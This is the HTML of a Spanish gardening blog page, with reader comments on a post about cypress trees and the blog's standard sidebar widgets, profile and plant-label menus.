src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html?showComment=1288725169195#c661402146683817959">2 de noviembre de 2010 a las 20:12</a></span></div><p class="comment-content">Me aprece genial, ValGarGon, que sea interesante, a mi me lo parece pero no sé si a los demás les pueda parecer igual, por eso me alegra saber que te gusta.<br><br>Besitos!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="661402146683817959">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/661402146683817959">Eliminar</a></span></span></div><div class="comment-replies"><div id="c661402146683817959-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c661402146683817959-ra" class="thread-chrome thread-expanded"><div></div><div id="c661402146683817959-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="661402146683817959">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c661402146683817959-ce"></div></li><li class="comment" id="c3547400810154283096"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html?showComment=1288726607237#c3547400810154283096">2 de noviembre de 2010 a las 20:36</a></span></div><p class="comment-content">Pilar, sí que hacen muy buen olor. No conocía que fuera por esa causa, pero tiene sentido!!<br><br>&#191;Así que tu sierra ya tiene cipreses?, pues me parece muuy buena idea ya que son ideales como setos, los que rodean mi jardín también lo son y uno de ellos se ha hecho un árbol enorme, del que he hecho la fotografía. Y además, ya sabes, es el árbol de la vida!!<br><br>Un beso grandote.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3547400810154283096">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/3547400810154283096">Eliminar</a></span></span></div><div class="comment-replies"><div id="c3547400810154283096-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c3547400810154283096-ra" class="thread-chrome thread-expanded"><div></div><div id="c3547400810154283096-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3547400810154283096">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3547400810154283096-ce"></div></li><li class="comment" id="c7520765947829300741"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html?showComment=1288726875915#c7520765947829300741">2 de noviembre de 2010 a las 20:41</a></span></div><p class="comment-content">Enric, yo soy una enamorada de los árboles en general, pero tengo cierta preferencia por el pino y el ciprés, ambos simbolizan la vida y ambos se elevan al cielo como queriéndolo alcanzar. Veo que has tenido la misma visión que yo.<br><br>Saber de ellos nos hace contemplarlos de otro modo &#191;verdad?<br><br>Mil besos, poeta.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7520765947829300741">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/7520765947829300741">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7520765947829300741-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7520765947829300741-ra" class="thread-chrome thread-expanded"><div></div><div id="c7520765947829300741-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7520765947829300741">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7520765947829300741-ce"></div></li><li class="comment" id="c2900196608267813755"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Koy4Ijfv9eLLsC1NLRm4pxlVYsY3H_WPBisIXnP0MWVTWi34SzX4hvR9WKx-TlXJtoVa4AMk6FqyMnlIEiRe-tffzLDzGmJpfKEqjtldby3XYsU7xk6d_4u8ZxPL4kc/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15297167615906954496" rel="nofollow">Ofelia Gasque Andrés</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html?showComment=1288729809478#c2900196608267813755">2 de noviembre de 2010 a las 21:30</a></span></div><p class="comment-content">Hola Montse,<br>no sólo la información que das es muy interesante, también lo que aportan tus comentaristas.<br>Lo que me gusta especialmente del ciprés es su maravilloso olor y el sabor de sus hojas, también me gusta su tacto, firme y suave que se puede apreciar muy bien en la primera foto.<br>Hoy me voy sabiendo un montón de cosas de este magnífico árbol.<br>Besos de altura*</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2900196608267813755">Responder</a><span class="item-control blog-admin blog-admin pid-1056579250"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/2900196608267813755">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2900196608267813755-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2900196608267813755-ra" class="thread-chrome thread-expanded"><div></div><div id="c2900196608267813755-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2900196608267813755">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2900196608267813755-ce"></div></li><li class="comment" id="c6380007752247944046"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html?showComment=1288734734294#c6380007752247944046">2 de noviembre de 2010 a las 22:52</a></span></div><p class="comment-content">Hola Ofelia,<br>Estoy de acuerdo contigo en cuanto al olor y al tacto, ambas cosas me gustan, pero nunca se me habría ocurrido comer sus hojas a pesar de que tienen propiedades expectorantes y diuréticas. &#161;Voy a tener que probar!<br><br>Muchos besos, guapa.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6380007752247944046">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/6380007752247944046">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6380007752247944046-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6380007752247944046-ra" class="thread-chrome thread-expanded"><div></div><div id="c6380007752247944046-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6380007752247944046">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6380007752247944046-ce"></div></li><li class="comment" id="c8791264902105692677"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.konalma.com" rel="nofollow">Konalma</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html?showComment=1296656959314#c8791264902105692677">2 de febrero de 2011 a las 15:29</a></span></div><p class="comment-content">Me encanta el reportaje sobre el cipres. <br>A nosotros nos parece un magnífico árbol poco valorado. <br>Con el objetivo de aportar un poco más de información, os adjunto 2 links sobre su simbolismo (una gran parte del mismo ya lo contiene tu reportaje), y sobre varias curiosidades de este magnífico árbol. <br><br>http://www.konalma.com/koncupressus-simbolismo.html<br><br>http://www.konalma.com/koncupressus-curiosidades.html<br><br>http://www.konalma.com/koncupressus-cuidados.html<br><br>Un saludo.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8791264902105692677">Responder</a><span class="item-control blog-admin blog-admin pid-1206210171"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/8791264902105692677">Eliminar</a></span></span></div><div class="comment-replies"><div id="c8791264902105692677-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c8791264902105692677-ra" class="thread-chrome thread-expanded"><div></div><div id="c8791264902105692677-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8791264902105692677">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8791264902105692677-ce"></div></li><li class="comment" id="c5050581325781017379"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html?showComment=1296683565860#c5050581325781017379">2 de febrero de 2011 a las 22:52</a></span></div><p class="comment-content">Hola Konalma, he visitado nuestra web y me parece una iniciativa original y con mucha sensibilidad.<br>Vuestra frase inicial me ha parecido sencillamente genial y auténtica.<br>Gracias por los enlaces, es muy interesante saber el simbolismo y las curiosidades tanto del ciprés como del olivo y otras especies.<br><br>Un abrazo.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5050581325781017379">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/5050581325781017379">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5050581325781017379-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5050581325781017379-ra" class="thread-chrome thread-expanded"><div></div><div id="c5050581325781017379-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5050581325781017379">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5050581325781017379-ce"></div></li><li class="comment" id="c3071399462412154592"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16010807084337078154" rel="nofollow">Nunilo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html?showComment=1310453642781#c3071399462412154592">12 de julio de 2011 a las 8:54</a></span></div><p class="comment-content">Muy interesante, no sabía muchas de las cosas de los cipreses. Yo estoy últimamente enganchado a todo tipo de blogs de <a href="http://mipagina.1001consejos.com/forum/topics/10-consejos-para-decoracion-de-1" rel="nofollow">decoración de  jardines</a> como el que os he pasado y la verdad es que me entretienen mucho y se aprende un montón. Por cierto, no sabía que la tradición de los cipreses viniera de la época Grecorromana</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3071399462412154592">Responder</a><span class="item-control blog-admin blog-admin pid-827200216"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/3071399462412154592">Eliminar</a></span></span></div><div class="comment-replies"><div id="c3071399462412154592-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c3071399462412154592-ra" class="thread-chrome thread-expanded"><div></div><div id="c3071399462412154592-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3071399462412154592">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3071399462412154592-ce"></div></li><li class="comment" id="c7179750836594321322"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-vXtS5OZJxGE/ZRKEAVpHBmI/AAAAAAABChM/PqBxYgnMG3YFJ6BI3oHPHFhUf9S9tfvAgCK4BGAYYCw/s35/IMG%25252BBlogger.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01922833533168827608" rel="nofollow">Montse</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html?showComment=1310629445760#c7179750836594321322">14 de julio de 2011 a las 9:44</a></span></div><p class="comment-content">Nunilo, me alegro que te haya gustado saber más sobre el ciprés.<br>Se aprende mucho de los demás, y como que estoy interesada en la decoración, me paso por este que mencionas &#161;a ver si me engancho yo también!<br><br>Un abrazo.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7179750836594321322">Responder</a><span class="item-control blog-admin blog-admin pid-817582054"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/7179750836594321322">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7179750836594321322-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7179750836594321322-ra" class="thread-chrome thread-expanded"><div></div><div id="c7179750836594321322-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7179750836594321322">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7179750836594321322-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="392164455956931401"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Bienvenid@ a Botanic Serrat<br />y muchas gracias por dejar tu comentario.</p>
<a href='https://www.blogger.com/comment/frame/6744590957341573877?po=392164455956931401&hl=es&saa=85391&origin=http://botanicmontserrat.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5122983196709238&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- botanicmontserrat_navigation-wrapper_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5122983196709238"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6678835010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/01922833533168827608'><img alt='Mi foto' class='profile-img' height='80' src='//3.bp.blogspot.com/-kexkufdqb9o/XF57v_qH7AI/AAAAAAAA6yY/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw/s80/IMG%2BBlogger.jpg' width='62'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/01922833533168827608' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Montse
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/01922833533168827608' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<div>Me llamo Montse y <b =""  style="font-size:100%;"><span =""  style="color:#ff6600;">Botànic Serrat</span> </b><span =""  style="font-size:100%;">es mi xerojardín, situado en la comarca del Vallés Oriental, provincia de Barcelona.</span></div><div><span =""  style="font-size:100%;"><br /></span></div><div><span =""  style="font-size:100%;">Este blog no sólo trata de xerojardinería, trata de botánica &#161;mi gran pasión! y de todo lo relacionado con la naturaleza y el medioambiente.</span></div><div><br /></div><div><span>Pero hay mucho más... Entra, lee, mira, juega y descubre la botánica de una manera sencilla, las leyendas de las plantas, su historia y otras curiosidades.</span></div><div><span =""  style="font-size:medium;"><br /></span></div><div><span =""  style="font-size:100%;">Todas las fotografías son de mi autoría, con algunas pocas excepciones en donde figura el autor o la web a la que pertenece.</span></div><div><span><br /></span></div>
</div>
<div class='clear'></div>
</div>
<div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Traslate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'es',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6744590957341573877?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMzNDM0MzQiByM2NDY0NjQqByNmZmZmZmYyByMyMjIyMjI6ByMzNDM0MzRCByM2NDY0NjRKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttp://botanicmontserrat.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6744590957341573877?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMzNDM0MzQiByM2NDY0NjQqByNmZmZmZmYyByMyMjIyMjI6ByMzNDM0MzRCByM2NDY0NjRKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttp://botanicmontserrat.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Sígueme</h2>
<div class='widget-content'>
<a href="http://www.youtube.com/user/Botanicmontserrat?feature=creators_cornier-http%3A//s.ytimg.com/yt/img/creators_corner/YouTube/40x40_yt_white.png"><img src="http://s.ytimg.com/yt/img/creators_corner/YouTube/40x40_yt_white.png" alt="Suscribirse a mi canal en YouTube"/></a><img src="http://www.youtube-nocookie.com/gen_204?feature=creators_cornier-http%3A//s.ytimg.com/yt/img/creators_corner/YouTube/40x40_yt_white.png" style="display: none"/>
<a href="http://www.twitter.com/BotanicSerrat"><img src="http://twitter-badges.s3.amazonaws.com/t_logo-b.png" alt="Sigue a Botanic Serrat en Twitter"/></a>
<script src="http://widgets.twimg.com/j/2/widget.js"></script>
<script>
new TWTR.Widget({
  version: 2,
  type: 'profile',
  rpp: 5,
  interval: 6000,
  width: 250,
  height: 300,
  theme: {
    shell: {
      background: '#60c2c9',
      color: '#ffffff'
    },
    tweets: {
      background: '#f7f7f7',
      color: '#4545e0',
      links: '#a89ca8'
    }
  },
  features: {
    scrollbar: false,
    loop: false,
    live: false,
    hashtags: true,
    timestamp: false,
    avatars: false,
    behavior: 'all'
  }
}).render().setUser('BotanicSerrat').start();
</script>

<form action="http://www.feedburner.com/fb/a/emailverify" style="border:1px solid #ccc;padding:3px;text-align:center;" target="popupwindow" method="post" onsubmit="window.open('http://www.feedburner.com/fb/a/emailverifySubmit?feedId=2223568', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p&#191;quieres subscribirte? tu escribe e-mail:><p><input style="width:140px" name="email" type="text"/></p><input value="http://feeds.feedburner.com/~e?ffid=2223568" name="url" type="hidden"/><input value="botanic serrat" name="title" type="hidden"/><input value="es_ES" name="loc" type="hidden"/><input value="registrate" type="submit"/><p>Delivered by <a href="http://www.feedburner.com" target="_blank">FeedBurner</a></p></p&#191;quieres></form>

<a href="http://www.feedburner.com/fb/a/emailverifySubmit?feedId=2223568&amp;loc=es_ES">Subscribete a Botanic Serrat por Email</a>
<p>
<center><a href="http://feeds.feedburner.com/BotanicSerrat"><img width="88" style="border:0" alt="" src="http://feeds.feedburner.com/~fc/BotanicSerrat?bg=FF9933&amp;fg=000000&amp;anim=0" height="26"/></a></center></p>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Temas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Arboles'>Arboles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Arbustos'>Arbustos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Arom%C3%A1ticas'>Aromáticas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Bichitos'>Bichitos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Cactus%20y%20Crasas'>Cactus y Crasas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Cocina%20y%20salud'>Cocina y salud</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Curiosidades'>Curiosidades</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/C%C3%A9sped'>Césped</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/D%C3%ADas%20especiales'>Días especiales</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Fauna'>Fauna</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Flora%20Costera'>Flora Costera</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Flora%20del%20Pirineo%20Catal%C3%A1n'>Flora del Pirineo Catalán</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Flores'>Flores</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Flores%20silvestres'>Flores silvestres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Frases'>Frases</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Frutos'>Frutos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Hongos%20y%20setas'>Hongos y setas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Ilustraciones'>Ilustraciones</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Jardines%20y%20Paisajes'>Jardines y Paisajes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Jugar%20con%20Botanic%20Serrat'>Jugar con Botanic Serrat</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/LA%20OTRA%20MIRADA%20de%20BOTANIC%20SERRAT'>LA OTRA MIRADA de BOTANIC SERRAT</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Mariposas'>Mariposas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Medicinales'>Medicinales</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Navidad'>Navidad</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Plantas'>Plantas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Plantas%20amigas'>Plantas amigas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Premio'>Premio</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Rosas'>Rosas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Semillas'>Semillas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://botanicmontserrat.blogspot.com/search/label/Xerojardiner%C3%ADa'>Xerojardinería</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>Recientes posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Nombre científico</h2>
<div class='widget-content'>
<br/>
<select onchange='location=this.options[this.selectedIndex].value;'>
<option>Despliega para ver</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Abelia%20x%20grandiflora'>Abelia x grandiflora
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Abies%20normandianna'>Abies normandianna
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Abutilon%20grandifolium%20Will'>Abutilon grandifolium Will
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Acacia%20dealbata%20L.'>Acacia dealbata L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Acanthus%20mollis%20L.'>Acanthus mollis L.
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Achillea%20ageratum%20L.'>Achillea ageratum L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Acinus%20alpinus'>Acinus alpinus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Adromischus%20shuldtianus%20var.%20juttae'>Adromischus shuldtianus var. juttae
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aegopodium%20podagraria%20L.'>Aegopodium podagraria L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aeonium%20arboreum'>Aeonium arboreum
(3)
</option>
